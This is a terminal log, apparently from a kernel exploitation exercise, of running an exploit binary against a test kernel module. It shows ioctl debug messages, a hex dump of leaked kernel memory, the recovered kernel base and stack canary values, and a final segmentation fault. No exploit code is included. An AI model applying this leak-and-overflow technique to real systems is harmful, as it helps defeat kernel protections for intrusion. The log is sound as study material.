 ~ # ./exploit
[*] Status has been saved.
[   48.474396][  T134] test_ioctl cmd 0xdeadbeef arg 7f188e8a9000
[   48.475164][  T134] Password received.
[   48.475606][  T134] Authentication successful.
[   48.475737][  T134] User authenticated, processing command 0xdeadbeef
[   48.477143][  T134] Gadget address encrypted and ready to send.
[   48.477474][  T134] Gadget address sent to user space.
[   48.477625][  T134] Command 0xdeadbeef processed successfully.
00000000  7A 29 19 AA 49 A3 BA D9 C1 B1 A3 11 3A 62 AB 8A   |z)..I.......:b..|
00000010  7A D3 1A B3 3A B1 D3 39 59 11 B1 11 32 9A C3 AB   |z...:..9Y...2...|
00000020  43 B0 06 C0 FF FF FF FF 00 3F 41 9D 75 B0 80 34   |C........?A.u..4|
00000030  00 A6 F7 42 E2 90 FF FF 00 00 00 00 00 00 00 00   |...B............|
00000040  78 A7 F7 42 E2 90 FF FF 00 A6 F7 42 E2 90 FF FF   |x..B.......B....|
00000050  00 00 00 00 00 00 00 00 E8 BC 62 C0 13 AE FF FF   |..........b.....|
00000060  05 11 E7 A2 FF FF FF FF D0 BC 62 C0 13 AE FF FF   |..........b.....|
00000070  80 F6 D0 4F E2 90 FF FF 80 10 D1 4F E2 90 FF FF   |...O.......O....|
00000080  F8 BD 62 C0 13 AE FF FF 38 BE 62 C0 13 AE FF FF   |..b.....8.b.....|
00000090  80 C3 39 41 E2 90 FF FF 00 00 00 00 01 00 00 00   |..9A............|
000000A0  80 C3 39 41 E2 90 FF FF 1C BD 62 C0 13 AE FF FF   |..9A......b.....|
000000B0  00 00 00 00 00 00 00 00 00 95 13 41 E2 90 FF FF   |...........A....|
000000C0  90 A5 F7 42 E2 90 FF FF 01 00 00 00 CA 0C 10 00   |...B............|
000000D0  40 37 20 41 E2 90 FF FF 00 00 00 00 00 00 00 00   |@7 A............|
000000E0  40 7F 1A 80 80 DD FF FF 00 3F 41 9D 75 B0 80 34   |@.......?A.u..4|
000000F0  F8 BD 62 C0 13 AE FF FF 00 A6 F7 42 E2 90 FF FF   |..b........B....|
kernel_ko_addr  = 0xFFFFFFFFC006B000
kernel_base     = 0xFFFFFFFFA2C00000
stack_canary    = 0x3480B0759D413F00
[   48.575043][  T134] test_ioctl cmd 0xfeedface arg 7f188e8a9000
[   48.575686][  T134] Password received.
[   48.575772][  T134] Authentication successful.
[   48.576157][  T134] User authenticated, processing command 0xfeedface
[   48.577299][  T134] Data copied to heap successfully.
[   48.577854][  T134] Command 0xfeedface processed successfully.
[   48.578405][  T134] test_ioctl cmd 0xcafebabe arg 7f188e8a9000
[   48.579000][  T134] Password received.
[   48.579101][  T134] Authentication successful.
[   48.579469][  T134] User authenticated, processing command 0xcafebabe
[   48.581716][  T134] Data from heap (after decryption): AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[   48.590572][  T134] exploit[134]: segfault at 401635 ip 0000000000401635 sp 00007ffd8490f528 error 15 in explo]
[   48.596286][  T134] Code: 00 8c 14 25 28 40 40 00 48 89 24 25 38 40 40 00 9c 8f 04 25 30 40 40 00 48 8d 05 fe f
Segmentation fault
~ #